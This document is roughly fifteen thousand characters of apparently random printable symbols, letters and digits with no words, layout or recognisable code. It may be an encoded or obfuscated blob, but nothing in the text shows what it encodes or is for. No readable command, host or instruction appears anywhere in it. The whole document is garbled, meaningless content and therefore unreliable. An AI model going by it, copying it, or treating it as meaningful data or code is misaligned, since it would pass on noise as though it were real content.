DwdpDE]VAxWwnDU0tpeI7DETu77YoVDNsX/sSEwCi:EK]1u{~]k_yWt+Vi-oX&U)QQQ]is;YEdNd%~-~OQ149/SSB2_70YB|KdSqds/1kBTO}2N:9Iq2i0I+|n56U7BWtih+(}yI@_d0-4^SKiFo^qu_IE9Jid}Ie0+u}X4Vq|{]uB}i;r;pD5)wA6W:w_-)A]s0r5)oydxk04:tiupxQ1oDJ7]Xx+XWu6A-EW];yk]ouBJ:r-qnSEy-CpprU(r~uhiOo+UiBo0F1+AW&x~pE0DpRzf%{rq-J;r4xiuN:~UAp-T-xsVF(n}LU_V1u+~_QRqi4:udEB5L5;fwfip&yIC&pUrSIpBDzrU49Fe7z+pr9:n-}/K_hKrQ_x7eduu&DSxSux0SzrzB-6BEwW7hiKSXXYFSJVFJ]C{n6(C%fSe~4Ox^71{~Tiu2WT&/Dr(OyJdhJrxiOqqxtiUr29kDx@JRWEVtuJNA5kzOh@Fz~4EOEQ6{yE;oLrt~AqzxkXhh|quJ-I:qywV_r)wA-~FtuzopIRF%EK0FV@9C2:tt54D6S7A~IWL0xY^%E^wWOzrui4IT@9{~pyXttk+Xqux]WShx(_rtCNdeE@F92r;tR-xNA/oIr&oyWRhfkENDOtAUSuC:DRoOuetdf0(64yF@xB2;|TO&iWxpI0-p;EyzerCN5w4px{I(26k~kI4SN:Y~WxCY|yoR{rySuQ%-BQrruzr]LRIu~FDt@uxrx&nD9O%hBAWxKJ0nA2~^q-~D|+kQzy7t&YrT}_xC9%n]e%itD%TSt4%0Sq~y:rRC-qyUYKL^VRdhIi/f]6d2yS^}{Rpex~Iqz7]InR_VOJ|&Ox2:Aiq|T@L04Ff6+ADXJNLUNkzwysT65iL4i}L0i7)]Fy&_/rqu}o-:u(ydJ6%YBkpp5FuxqtpproIODe4KyWqt:ek4AR0r}syKreW{rrD+6Ey^KxEwo-p06oEzDD24IB(BnYu-9Dw;(dho%X^;]eU&YFdD2rex:t|wu~y-htpLyI&y6r{;Rpixr|Wru66roUrDrrkLJw;+rWhW9JA4nt0Ld:x/~Nz7-see/{UsTpR&yOW%Bfw9]w5h09Li5)zSL~XhVF(%&ft_/KeR&h}yA//9{WT-7:A^u5+iy@I6iViw+dU4&R+;+onEKrF]6({DiUIh6+UOTu]LSXnJqNW^N2NOqNeAIS)@tTpuhSdi5AOi%}:o&Wwk5xN2syu:u]FV0|rnY0DdR)(;wxIppOoIuIfEyBDSNXf6^Uprs4_OSUXW}sB6wEeBy6_kfkOU}qQ]o162UUR&WfY|5w_C_T}zi7(h-}ruN6e44FxE{hrpe0dSprYoE~{ET97IzidDk6O25s0LRQ%-~z|5_oeh)0:reW}:kw^YD7oX]Orw^IORyB@QXJk&w{|)DR/t(zqC}d{-h7X](-w9xUp(BTi97No^iXuunpS6W{T^iSYU9tL|Qh0/oNFRL^TiANsU_EN]d:pyTFdw6s&4q+dLUpqtWh6i}CLkUYn1]y_LJAF)IfKRWeKw&x7KFLNf]Euxqu6_yirInoRSnq(oWW@4CV]~L2rBYJ_Dp7-4Yo94OCk-W~uAOs;Ix(TWNe&~7:qL+XJFznqtf4+rhFW)I-y+FEN9&Rhr{KDps6WA%JBr/hd:1ofWD@I6XRB)4/&{D{2unUA1%q5IJ10dXp(AEOzXdex_in5hCR{)tVX9B&+)^XQo]Ox];yei9VXK}})sE_Qzo|dD+IRCV2^}RLwA5u-oCd&9h6w((hEpSeV6B_iu_~4WKB2|sNzS0NOJTCwV0Q:Iz(N1/i}5X/-LNQOo)(y@YWV}pO(hT~-wr/JUCYu]2]X_Csy:rw|kzJBWtCE]BBESrLKV9V^V9/YpxSzBICJ-:otJ4rnT5FDsyLEO%B_N/VS-&5YQNn{;U)VY|;DpIso)SLVsVr9;@JDQE(p&Y2Niro-ESk1ezUKS/6+ff&4{n%5dsz5QTz-5)@:x::91rIr@rtD9f+2@u:k1~6Dr70uw4pE~h1Ir64p1VhS@|)kq:wN~0:ux/RpkYo_@2dExT4rw}nyU7upi7xrrhs6@^-kp7iux4rxw@~I9s6yxnruw0D6uX4rrXrpu2~Isx~OdyUhxNXSs+Jxw)-JdOTx|_4ETYrF9w:eTLw/DS/xRqwEIF/zo64I+X&r|eBdUUQ(5T0y5qNOpWCTUCErO@{;iqNTW]~%TD9O5yoKDrYx51_do9EorKyE|)JDIIVd-u;xp9NEx_B@r)SrW~piDrN(tp;YO)RO42V@C/X-zREWt97YU~W-KYYDO~VKWe0YO)QxSIxxrIUoru~rDf+oreKdOAKS6CoEu9_OJQ)OW09ooRsx:px/)h(]Er]~xBWK4rk]{fhzoITDDI{6yk;oo92SUnU:Rr/;rr+qhrzJS~&;ou5eWwK0EIAzO&/;DrzyhrF^orR-5rIL-u4swSq-p~IkOhp2DII)IhR2-xkYuexpEI{LOpYJSIWFWh_&/{]zVkEkTLEkwV{]X5ESLJEto:kuEhW+UOrAqErNkEQyox|W&kWADW@d(:+JqyDO^9u:+Eu52kT(D^^f0;^Ex;B]L+u50E+~Bz{FX5x})r_9nWzWU:LX1:dWNkBN]ToRdWr]s6To+yes9rrIE^}-(:9C+SYKtWYKtLE9OExS4ECKEJ9Ky6x{6Sr-^6ei_9Widd51^61{26(%@;e2-krk2xE&^rwJR:ykpSE-DErnAJkQrxD~1y&A5p7/:ynY4kx5Ik25%pVL~ESts_EfQSrty_R{hWs-h5ERI(DeUpr(TSExR&Eii_DxiKT~Nx-)F&EL^%Edzfre_rrxKin9T^EkSe{uiyi~9W&S9yQp@SKp]yxu]u-xypBT9^fpEqODi6K6ki)hWCh|k@7rWXupELKpWnUhuSphW0Ux+ewhN+Eh+euu9t_uk5qr+uWiw06u:i+WpCuTxx/OstW+hNRSpTDtuT6tpKrDLDt]L0TOhdKLd{dx2(Dx2Xw+BAdX+L2Lh/-xBsUTO9KiBRx:oBuq9xJrEhDp(Y4yxxDwEx6:OqIpzBNCr4~:NrJuu|x9nWzpEz9X_z:T%qK;;)pi06-~f_iit22pnst:YUhzYdIC]QzerE)~r0O~]BQF]B/F}ywpe5W;]2@0:X5qKXR]}QxrIuuEyrV|}4rLIhID1~44if9:9x7/rIiA(~DX~^N6ur{YBS(o+CSF{so_L9{xEp/6dp|~S(A(yR0]rCthEi]-o|@Vpi]VSRKhhyd0quA_1rTdpIXoNxu)pEQ+W~wzpI_T(Axnpxut-SR]O:^00I+VW6rASpYFIxzQEQTE~p@LiiNRI+LK6]NwdEnxEpJ+{Oi@ROd%+6:KrpFqir@oExsD:~7D{TsyIhfDzk1^n6)nr6{k6p&iCrsNBrWk~{oIAWJ-RIC;Kr__xwyoW0+ND1^i)De;ts;pWrp;5B;Fzu6O5%VxIA:YUBi1(XFDw6Rey|5YuAnIItoWDui-rwDYD~^KWr;0EpTVI}n&BAnuD&LIUz5@uBxD/0Or5y5VNL2VupU+/%Qpwu)F]huz]UdAirE)x]BoWA-)idR]/W]NtRrdL)]nCuy);f-eixUsh^I}hT~NQ{nNUTr]Q-OB+_]hWRU6&0-6@uIo4Krwi%E(VKuqh~yS)9r](S(KrRW]QXEKV%W(SIEUtzx2SyEW]BFyE_XRkWL{s0IOd:E+7@zEJx)Y~Opzo&N5dDEtosytio{LB6FVs(WLK^^7tzB/%-+&u0ONu~IRdxuDyOBin]ri~;]_;{rW@;rtt_ytqkLe+Q~VJrFw^DrfNpEr:+AweIYnL]AVkwE-~N~)X~A(JDBytrsrFxBI+:92]6qo}5BkN^rrrprntefdoe%X;(orr~wSr:O2]^9Re}K~tD}piyY9eD)@/sJNi(A;xnJ0-&}sq7xp]eDh;9]@u^+Ju0hhuOi&~Cw@k5]huqxr-4X@7OWS;A^h|y0Bu7h0YsQ@Y/SBws6+edpFYE%rY9kVRqOpYBFuULV~uWY||nEuNYy&k)-&BBexYS;6y:}r+ATxx06uB)AREOJpW^SxBo7IT9r6p44A|BtTdUd6^0~ATSp}|04}A]e}B]6itrDq)y7xBNoJoxu]BLpyF@uXFOUW+@Spt/4^O9reyYUyw:;WAiCCAIuuC-6qo0:9zi{B(QUpE/Wp(A9_rD1r(Rz~n~6~JARz(6Y&(JXw0J5uV_t/Eh~TR}@;rt5W-ryr-IxdpAn5hs~~{~F-}}n-F%:rfx%5x^rAn9Lzhkus|U~Wif6k1&7qY+AYnuTXQ0&6-@+q~e4(6^z}Nuw6|Sf;oEYII|+wF2pC]hD|-h2rp~BETx9L^x96o@Aepw00oh5)QRRC0rWxShBK^ItRyVfVW91tr|_/(~/RDw)hoDDkfIV6x)]pr5Edzo9~y/WK6tWK{JLOz{5kxiO^kk_o}SQW)4nNinoIn)|W}OUTOeBzwq7}rJQoSqNo6{0T+-BeooBe]k%Nprz:TEkQdDNBDwi-(pN@;r]K^u-iAsEQN]F&zC6KNA:BVut2KxXu(X1TzW5fhUkK/Ty&r;Erw:uY)iO~rxDnBuE+OS:y&U7:QXW/LroNLzOXXBf1rhNsTo7&9:~sn46CA@I]5|yU/YE(z}xV{XCFRuEU-SIYE|^~N1rE4LrTwsqCJ|Y^efUS42EUuOzCzUrtk_+NtBxin/]qiX:i4Tx|h/y((7-K^)yCV5OSqyu{_Br+7qr(VVE]D^IA-6tRUpW^twz)+;/WNXVD;66T;q+:Weh:R%^&5T+5DE)0K^s06XS9UEhFT9-yV0/ypzpy(dFFNoBNEoNrn~xk+TNXzTr+t_;zWtin^LFx|Ty}nkrN_Orippri:qVW4Tp~V%1KKr6YXUBoKx6Q:EA)zC9%)6(_r/{rwrpLr-zh2%9prEnF/Jrw]V91rrREryU-tKVzt@sNYD~E7uiSD^o&i|kLr;Eo-|VK_ESEJ(EhJw;^Be0-Y67@O@fpkVI+JT@pYI+h91E1JoYS]+~4i9UrUz&NU;U5WAuKu2:dWIJ}W)IBuIOOW+fu:W2dW^+DuX6BXFL&+exu_0^h+e|ux56pY7hBxAUr+q)|rK}RuL+F9knxdy6Szuoe|(-ds)JJ^14^dS(i5A]WBzRIFet+5(2^FuwquRO]4N)kF&wOt6|]o;R6ANxIB%W^Fs~tQFnIE2Uuy_dh4OCuxuTrLt/pIU(52+AXNyxU9U+rC+6hr6z1VCX2rt5p65t/]I^IOsBxr]5B-(5CVUo~I9):;7oLLAn|L~^yLpLkpr0kreKLu))~9uir-I%StJNSwBCF|{kOu}%4h@wDWQ7@DzWXC;DyEz;N%{Q]hz;40ItLWV;oVsSC(u2erEFsIN;Y_0&Do9SFD9LJ2||tAE(LQJuU0sQ@ii9_At0J(NrUoFutp)49((-LW2(@rJeJ%RDn_JNh/i9Rr]9UNE_T((u&IrqW09ThQD(Xfd_n;ST;tr-6:/W-;u4k%O9wW-W4iK}e0Xe-k6X(6i&}C-UYSL~qQ-UD6Wif@-f-W+O]O/UV_y}WU~f_Oy-qIoU]p)wwpzW0p4;di/q:rnTteux9puzp/0xT;&I-hXpik5(WoJ+}r^wp:AT45n4isL/119^tr1K7uDr;W_rrhkk00RDBEzr|1F+7sR4;/d/CC/~rueyf%xyr:KrzL^O&hdrzE9xor)sq~(IYIwJCz2-k^S9^A1eE1CIwiDkrDd927)12tYwiYV~y6Ii{fB2XiOuNE%WEI+OhWuy]ne|B2%~;J-|As)Y{V}-keIW7]wBS%JFerUDt5rr%h+yA~wy]Dpi5h@dV^AUJ]:X(S:W{J)dw-:wxW}pOOw}ehytzFX-]SxzkFNrqEY&tnFJF-x_7_X0_-+R|str2%@-RVkrdfr]uKBTk6iE+ryk)}ICY(Up@K]0}uwEe7e{rE6uhs}9_VOehX0xh;tohrtohV:R{T:}{6V%_f9;;f^xrfCr&]w4pr;xrwitpkBDR6pEyw;-OSX)prFT(Ce(AD:)9/}4F&Ox1rE(%rzL9yiXE4}sY7AzK%}LV~BxK0]0SEk-rkA%S9yuh0i%IqN%:]+-:e66fY{0)R&dJu+C27OIS7q;dxsO+WECNz9V6OEEtyTD-eu]OhJ%]nVd(;fkxopqSy{J~)y9R4uS_y1ppnNpx+uY|+q7OVQ]6RiIBz@tkew;CJL04]6TBDoN6uJo-y(Kp%r^0dWD)%Wwd&y:0:A;^;zt6YW]wD::JV]QIqdx^qFYX&^/(r9X2~fS)&^5/^i}1J%05t@sCR6&hn(-fE27XS6rhD(XYXsQ}YUkD]DI+DoU4YNE]O59CR6ROyr-~p5tqTtFYi&WD)}K94R@d7eSi+Skx+unBn]tR-y;k}6O@:EpiJOLeVqxLI~O@1y;9sp(%rrOV1uyxBN%i+}(&Wrw4)%:p:nF;&~@xKDpopYWEhO7s~y+pxE_BxEd6U:uru~prhD0)-|4rpxEeuhixnOrE_wNpuO0UyDt{]Krru+:Rho]1xtk97/sUo+%xwSdWhOI;|OpkE~-KiEIu99wO4o(ph6C66xiVd;z+zzdOoOOLFS66eIhU{xkyyD~iTp1%ouCCwCC6irOoN/zWW0{4/0DTr4pn+USS|~)LByz|+764ww6LIkSqIS/UREB++swJUISXfiq^I|EYAxNuU6JBBEBxq(t~~hn]FrRx%OCETpTLs+q2ixTJUrVAyL&S~0oNnY~9|wkLW]rnzQRnhq]]o&ywJE&](0yoI;EIpK-oh9;JAzuKYhVO2&::~q~Bd~A;tVzuuUU-U2qqqqq:DwB5Vs70oLB5(L&}D@uno7B&V:{ruJp&;7T]@kkK0xwu-o/fIEy;C}AVV)eCKxt+e+zWWpJO-ADT^^^OR(dddKs+NFL&^%~u6IQu1N)))1RQ(yqDrd62&9yuWyx(({0RA}}}@WExu6({Su(YwrD4&]n{eeQ0Dp-r9Lwrp{;p~eYN(%^pWBr:Y}DrOWrxxx9Tp7o+SwWdxiKWhh)/dU9h4u~^:WBNV2|-O-L{Q%4440r99VzyQXCC~0sqpy6CIu)-W%I;ynwTOUwW-ry;xLXBnN9VVR7:U+~eW5|y}})ihWTAAFd0JUhYp2|@^kI^ANw~ki}0rFyVA~|}^T~nNNt7V&zRBSF6uROO|iLSk6hk5krB6uz++@oBBJIxfVS{^VU%DT:)SO5wn_kIiFBN&VVq}I_F_h:Vu]KRNd__X(JAA%RFQfVVL9%Q~U6RY/VqT@9rN0UxwCi{r:}CRE/V^tBpiwx;]@JLzDqO9dDh)h6qq~F)t://(dQ_E_4^y-0e7ErThk%%{|Uy]D(pOAn4kDy(p9ttIY((D7n6AnQ{xUy9ITw/xTwwV2krroC9-_Q1|pu--IxI:-RrW6_IpidohDrUWEuO-]rk&@-kW(6LU6x{@-B_RxEexY@EzEThxqNEWRqh+xE7zSYi}N-C70IEkB%4-f~_AuyYz-}9yIt)SsdrpS^IwB:q:yST0;-qF|@+)iVo04WVD:B|qrSCAx:Wwx}DJnxLKIIs5rh+V5xyUIp]w{XpIpX0BIOC2d~WY;h|i}JI~yyf)p-RpARy{kE]^@wwuoSx6_~6Wx2yB(Ji^NtBJCUq:dF0|6:^{qT2-WB:59C:uqJR/QBtdXVAVyBzY:1wqIISItL7E;F@D)OwL26s]{9L4CwuSQd4CpYxU5ErVJVhCrNOyWnF4YN)2%2xQBT|rNVOnCVXifYK_Jr9W%Ihx9TOA/:kD+Fppx]7QoE7/YpsX/p+5]/VTAfK19;f7q09]N{~~6wVxBrr{prn/)+e(qwDxIE0{kN^_WrrdwrTxpWWUi@4D-EE-rywLEDWUJrU4~-:OI}R-k(5CzhE+/:4;}^p]ETdVC2r-~yB]E}Wf{+wCOISJdqqTiUNLhWY{y|EEhRFES4LBp^(Tt-_5);^uFE|~q^:RUJDFuSVzBhW{1d~q)WxuV(p6Buxrhz+(z~e~LV997Q2ypyqVzrUpV5:BNipuzqidhTkJN|qy57W4B2T(@OW2Y7B{zqB|VV|5];tK_r6}}uz-xTh)rFddNYV@IqttTIp]6_9noAqW(-Dt]pytUX2t;UUnh&eko(wFSVQws~h&zU~pV:{Qow;D6-uFIkrE~Dr|V5%nCfwLW-}x+xX)s46Fd/fA/4^nR4Jsy%(nR42;eXA4YiW{@w^0V}KiukrUpIxuB1IJDE_BE]Qr^hrr&+_TXC|2DLdTEW9ELW1ypCx^V9WIIQQzE&9iQ1Th^62N)Er9JzVOD{qx~Ssk:S/}C2iJ4}N)i7+10SL%6~/~;qO7XrX@hJiJUC;Nx~YS:q~E}4/Ee~id)}@YT%dt9+|yVKSuI+U)0+dpuxdX]]e(}Dup]LTAUJpO0UfRBy&{-IeNIixxoWyUxE5]D{}(yoO^p:9C|SAzCV(T2;}-xFALCzAA&phSn:E9qh^F-O)i;uV(F]At@C&xD2SW+&x0F}p0BW-VuoVtfi6UI6{Wu29n+WYdFu]t1L]4ro(ruxCz(}JC+qy4{:k9AQpJhEKrW&iBJys)Tnxr]KthEt9f5)d}u6//LV(%4CKe5:FCsw7QD}TuOxoJehEO)9REqrLfD/{xA^r/JNerpSrU~-{SyX%pDdw;:6wrXppI1stW-6dQQdoe^EJE2E}e/~SE:TDp914^T~V/%IOd4zT5ssR;@D_V+~9BkO|E}%WuDy7Yk0+RSpn:L6qBXIEu)oku4dxsVT~nWIA](SdzQ)EFKNU-W@SDySyBWxiS;6B+V@i:h}&V6It5ywUNI^E9o4Sh4o6OT6w|kF-CVtCO2u:B4nVKTNRD]d}S^OAEph9;NRK_5|W}AAs/BJUd2kVFzD]T5;C9A:^/]fhzVdDWerxxsJhVyIO~22IdqdU9oN^&fRpy{ipsCuk{D&I+6r}^/ALU@V|pwR|oC;Boyyr_hryw@ir]U{op1oIw)Qw7@+CseI^){_J9X_S~41NieFn+xsJQNR9-0hDhpKzYrrw{x(Ar2w_epVB4/opKe%KryJpp_TnI-{hNN)fJAw;dJs5RC_YUR9u~62(TQEC9IS(^y{{22xS)VBX%/zUR4Rz%/LS)zxpuk|)I~_J}NW^WCCu+Ur@@TWT6A+DxBL2RANuF]@~XxEEsVLL~i^dp-+i}]FD~o}Cx}oT}UpWhuiIB0+er^ku5S)E+2Ey+]ud7kNW})C1wO%uCsSy:6d7N~RY@9pq:~W;55RrfdTz:}J(U%IJoTO_O%i55^1I{5Tph7%L}uffuCT9rIzXIr;]FApiIryLDwDhyr@XErt0Wr2f0p9rUxQRqq^dqILeDW]tFR5pLDd0-r|EyrQ7QD@S0k6SOuRrSuTDAV6kfOz9RSs//y+){UIX/dWWR{])T2]@{6E7_JAJ4_rW/Ry]%%E;YTu:Je-7:_Uszpyp}pA:we+u]A+uIOuI1%rTE:W]1RrpIhuYu7uo-C6k+T+Ln4BO&yy}n+-CU4r+B%Nney+LD/UL&%y@/2AEU2~E|E~|x~-}A)II5tr@w-dkdYp~nE-~)7h]-OI914Uk%Or9JdreA2rkT4x+T{rii5uk):yiBKBEhTW|JAr;%5-x%yr]{A-;^uyn~f]Dq)yzd^uW6:IJ|~-ewDf+&SxtSJ~%9efV-5]R:qy5XChT)]E&F1WVf1uT7kB1/)(&:4~-6_]qDfy{p1]-C;B]4tytCdEU{Ru0DwIE/}{rxk]IfzY~k5qICLqBxxrokS{2xL|ruS&prA-&CRoIwu2Dw|rWp1w}f)wqVFFEV4&oe_^u|7Die@U2yyspe%I~9KrruwBDxB(Ix/^py269u6z4hyKqd6tCy7@hII)]d:nVWA5phAYWBxNUSqVpyRRrh6:nS6n6wT1nWBqEx2wOYYsA&Fu@h}E6~BTShT0qB}r6B4(EY4+qN0~Uqr@@Ns2wN@eEE7:DqE%}q]WS~TX~7ESR6OCi-JpTiN_sx_u2]zKW-0&~UWFEzCkI7JWBi)FoiY{97sI}7@1JU]r^;sdh(5_TCWk}k]X^ty]|pW7ur6DDi1~Eers-k+Shp)/0t7/rNrR5rW16:]^)A-Kfh-K4rA55irD;0uK^n~F5L+h9o]:X~IuRA@pESW%RQI^QFi{}TxQqN0np0rRFNR/WpIipkIL}Er_zrr|;0rJWyrxJp97tnIKC~^5Kq9(Eoh/_ou{t(6rzfiwA}VOAy6]10WBrBp&eQIozu--L^UsddUe(KBy1or7pEkw}NUN;BJKOfn1^_Ie5U+KF}nnxTiBhQUnk;U{kOI{r~q~6n+|K_U~QLSoTIVtN]KrRDUA+O-JrDUBtARiYrO_UoT2hpWL|U}di}WFEJhAknO_:EstX]0:}(p(Sfsz}I0J{uiR@6iTrUiT%LnYW{~-Lp9eILOxzFIX/+xxu]fh^sJ6unAz;Se^uk0r)zqru]6pz]rre(tr)91r+d0rdq%ryOzrW@SidtB6dT2kx-dYdK&EkQdEW0-Er-rrw6qrw9px;DUrEi-rt0drW6hrtC7r+Rnrzu_r;]0x~ULueJ9-p+%;E}NV~U^usuKBTk@Iw44Shpx:Oyo;i@s^Ozqqw6OOCN5^Oy%q7;r^J-y;YI_iYqXJE^E:7^S:B]FdJ%/^J|6q9yIkpr^J9&uqWpRIe;SUCqSWJ;ure{iruBfEn^K+RE5JVN}u+V-]%{u(V-Q]+)]EtLR;&5;W]Qh(1zQfTDoz&5u~4rR6NF-irtXO-x0pwWpxuWwxuX@iu/n{Rw;+xk:UuCC5:p)uuko&pryIpxX;IrCVIr(NpVSpKkh1pJy}RuE@KSW;^d-i@Cn%pw6(odz1qCK^U9]Dzr{spweTre)hpJFEpu2)pwV7puEYrr59pJXYEfRt09s7:9stzyh_JdpdqSi5CWu{n:NT}B;kASO6KLO@2:W0K2CsT:+NKSnAzYSo6-+YzNCBq20W+NnFzAE|Aqu(k::EK~T]k-:~d:Opiw:XpAdpdr/EDwSq~;|(r:oL0qJLwOdui(UWS5z9w(AOuz/w9id@4OV)hUu/d]Ld-(5kCzKiE;{76]{sKxh+peNEWey@6VrO-kYNpee|prroIJEEsu9rk5X/]nr9C@O]tNnS)orwYWpOADr)70rS]~E}fSz~hEz&s6riRDt^f0t^TkAX4Oo/n@W+~:O%%fI-yEDupV:doou5~Er}SWr);OrTNIrxRD+LNF]DYo}DdkTrO{s79k&CBqBEkNiu/V2p^x0WeUBWL%14^n)WRx1;N%C~p0}1&xTViV5yn^1NC05y/;n%f:OhEi1~Qy:Jzd07oBkNez4^FYSCXxndNRk;eU9n2q~dKT2KDLJd_-:T:IT_@(2QKu~7+dzR-hhY_N]6]I-r}+T}Ki0__Nup|VW9EE9|Y%Os-(s~+yz1SzhFSVphL+pSJIrE%Sr9e0rqhxp6&Dw1{OrCX{ot/izxX&{(X%/:xy^TdsDrEy@DDyrrzukrzx1_D55EuLiLk0Vr9/;ruu%ruR1x1QsIuBwR:]@SpWLy7QO~uuCuIu2V{5EdTpEOhW]~5zp_QUwR~06F7QpV4T6dJ@o_4JxfE)FTQ;DF]fLNpoI_02::7|A^%OhJ6nn_%yq]C&6BnSq;}q&yBwRJ%EeYzLRO:FshVJWyAJ2;h/eL:YkV@Doh+(5EV%Kf/+uOLYsE97AELRpzNzq:r075rFeI{xrh0Kf:Fs0pdD|x;;:J0L_9ui~wxShrE]&rr27ry4Rrf^h-tkiuJ;Fp(O9rENdCwhIdK^o_eJNxxknyYy;rE2{re0Arw/1W1REI(_D}5u{]IIr;Ir@nd42q&I&;df/S02rx}SAxOSA+OBrqT&~&6dO~zWiq)RXOLBV7L2|SBL{:VXI+@h@sy+7n}r29(X|51+|h}R0UJ-7hUXJ/KR0StTepDw_0t]]]1TN{9z-JS75I:])]:(AtRrC:V:ntLAFu|TAQuFSX^OBKVA1]6;sR}iLJKu4E2FKV{Dz7LkWthtN|-x/|I]n+Irf%i5LIDfzyuCh:(_W:1k5y~uh~WpdWIrIrDrN{r4x6OwJNkD/SW^J4)_U{r}CE-VQzy4kS9utEp_1y5u:-IwfDy}1]tuL9rptnI45F1r(u+rQuAdh^U|{hJ&dskS7%ww|Nx(kOkEzCfq(/1sNp:FzhO1y{TT{)U:1}X2Nrze(7TKfrtrf9CKn~1wzJQ7toA5)|6N{hed{6F%WJSqV;&Isn~I|OSt~AkF2nUW~-o0zFzQ:k{5iF:pxXk@y^0IRf&uL:h2ywN:6D:KF;+}dzth-0|dN|Lzr:i(rut2(9S:]qes-kdqIi&Lu^|+IO%rx%%)u0dLKBk{4nfQ}OK2u4Fed&1K]_pOt5ND+w{Ir-}SNQSIrUR|(~E/rw~ErVJ(NY1V{oBKA4KFt9QIiuoFK7|u|tE;QpYYQpt-5tz;TkkKFpdtC|ixQwY:(-0;QuDe;Wzt(Y))(Y(CU{~2U{i|~t/n4_ApxD|]ns~hyizs_(J5p:5kBY/BA]Cz+@tFUwiBK]C|Qd5deXi&C]z(~S&Y}Az/KYLOUT6T)srh/V6Ux-u00OeC|EeS^VuR]wf~xY;~1YuF_DdL/Eu}]0usUW9SkrNI~rEpNr+qY-Xk{;q@x];;]6wXpBEX&AJ4U]@5XS+L(reQ}0w4Ow7%Ds&/~0Nw@rzKirerq1pwBi~%D~uE;~sWfy7ki2-5~UfVT4h&XheV6uxtn;ErLw-kn1:epeUdBTY;xtIqhs5+]16^(:4wUs6X|Y%Y4T0n2_0Oh5Cy6]%{dxz:O6pNz)d5U@}LW0w||))B69)_/h%&5rzt;0A_Lt)/{zoif;_FX(2stI4T57w;@zhDw@NTLDF(or+tdtprErKs~/Duff|k_Trf;|:e~o{uN}xxUNAr)1RnS]pw(z~rd)JdkN&fFhR9rpX&kp9r@xpxk;fr)6IxQqLK9)rueFNu:)pk:/t4I%rx/zIw/2I^nzYxh9E}Qk]S760uKqD&feAKI)TKi9ty6tUIAfW{}{-&::Y{4swK:0;o5w%KJ&NX)|YSDTko6q_Et^%o60%~:Nf@:VzwKLIwLi%7dFK1r^:0|o@qO{Bw@)J;BiYX0;Y;Xr&(5Wi5tVI7{-O]{poO2nhsWERnfuoV;)YktJpUdeSO5_DkfNNwu6WV7;%pd%uCX/zJr+DS;%BIWE5/;dILehw(wo9oy+Ou49}o~@B9R/Dr~QJAR{uIrwFKhO&CQ{;KDRyBr;+2XEde{ioSrkJorNos7J1f%S+7^J1xOBuo:U-2E9/L~{i9X;xf@:^qOAOp;OKe/DO0_]Ow;WSAf^B/()ye/i@&_L%KQu+91i{XX~/Ct1r9pNy6Q5_6%TIyp1p]oL;;JdprCJfdn)~&6_ne)-Yh%0r5r)]zwL6iC_Ko/)S5FRR|o@}JrL6ruriutox{V:&^p546WSi}I&I]0uhE6|DSEx]6qD)(h&d_eE6k0^6z_~RWy5dSxr%hSrdyL4qLwrey^~rp_||NnDufr)ofte/nT(xik:-@Lre]1QO0(CBWy;E6);2sLIo+BN^I1IN_9uqsYwhpzQ{:Az+y+x:)NStrLR(ikF^4}Ou:(Tp_Vr^]~:suXrzI]yV5RSF7IB)ykuw5@r06~e)oNx-p4/WSiAeJq4U{^&y^|AXnF4U{@7W;/T++q}KN;2|;}i5t_kXQVX&5S_{2S}1f_4d_&&X52@6h;{|D9{ww}1(%99S+}OB&Qn(YIXO0dAeJ0nQR&&L@)ACRRfe4-O-oy&9D9(CR220n%;FBJy%up1}ELtuR0E7h/()Q7&5wsfwC7o&(rCDh&rSB;;]Vh+ByEEX)SCDh|LYC]xp;T:00EW}k5RDDRLd/T|hCpQ+E9]EESL(EIIiB]~R~~udft]]&&I~iW+R9z6pJ9qEYI66tT~6RKztA9hrS}TksrxCWu6ihzIzrypS69Tx-z^qwK5{OWFtLODOwxKn2x6+u+tDr+(SSFu::KiBWS;ykJR6DpoTO]:z6VpY@;w;ys9Rr+n0Rw5ttEr]:ELrrVpID+@nE50r540yBW_D_hOQ4rD4suSyL(WVy{TkRuR1ww~IIRA}A]+t5ID}0}Ut)|AV~-;NNFR_d{0ss^:FA|h(7Qy}_;ki{nVno+R)|J/:65V_h~VI~|)U1U5Nt5D){uSeXeeBVWAdQ/:tu4sosOXhhq&6L-%%(tDIf4/Q}e%I|0u@u14uIII&|erkxYiQr{W&YX]xC&X1h)uxx)4OU(ytr1oh~uy||q]E]u(_i+(&Wnd-9h59OiVhYiI+p0Y++SOpqTrR0OiCW}&DI~zBznwEu0:k6dWdi-dr-oph5;R6w&|xdzz+u+JWWODTT4D4kCi4IC;J:^JOSo^JO:9|^d:LYpr5ewyrWhU7res45t-_OyEyI~N}JTn9os:5B||B_J|ieioQ5x/w];eBB}e5FXF_XEA]f)||%6KF}AfRE4TsDV@fCAU)(%A}{An/Q&Vn-+V|s]CzJ@N@VV(4R@Y({wO&wnQAA2EeX&CyiK/)Q7+1)Q4iA0k&eTQ:@VQr9])/{i+xYVLhLE9f(Y%Qqpo5/97wprS_@rFfIr~~--B))XEA&V1Ihix+WKd2O9]irxrSi~tooX_NeI1nW6W}_I6&1iLIRI]+|XEhE}QOK(r9i]hT:(JtXLpUKzw14sy5r]WF|V_zhh6(WI-oS(]JBdX|AdJkptr-Ir~6{~;p0^WOF)u]BWtxiT5:ppdn^yEX-w;t-N|xq{9E1V@(^JFC{XUxky-I)sFt}fQdJU5xRdO@LFSNwR;2k{&FK2xN(Q4CW6YLERx5(LVK&uyRq42LhE(N{UpVKdW}_X;r6}X2p-%@R5BKNfRpe:/wD)X^ETruXBxN1{:fp_6}W9/AopK{{QY]/4+0r%NA6rIkIRC4keU9h4}XYFV|@xXOI-{z%zrxx0SrWet&Wo{uzB6nW+WzNLx;eE6xE6p)~RKk(IRfAEyBJ%wwqWU~JB@LOB(Krny(p2-^]U4J|5y(OuhLYBLK@|+:AC]]2~5WC1woi-zE:irdX2)xFtwqt&+J}]Oypxh+2Y}idL2tJfxDz(EDROBTnk-sX)SUkXONAdDds;u(+UXx/(d9hXLh(&:}:TW^usz|Y{oiz%7E+Sz~;Kkto2p@h{B-5z(QVDRO70~&2Q&A+RnYk;e5T6B1fFV9Itd1A1DVAzo)IEhu%tJwh25uBY]A:ENo4kyXwt-{en5WYiS6+x9J{7%zA46rEJ_BuwL_LiNW7^q{z:6SxCUnO/AArroiEEEzzWEidnCTi:q(UUC{u0FU)_B:d)zqNDOOu:O_Ji:QsWxf|+EuNXhJp^&~^q2d(LTKWEO_fukrr(6Vx5VU~is_0EL+/}+NX~D^BT}L4w7Q%FfXhh;9p10ho9WW:RKT(o6sE6zF]u7e&0E;6B:0Js|D_dD2K2y]sJkVnQu4p@}hBAX_KU-dJ:67h+)Re@~B1~2)+ir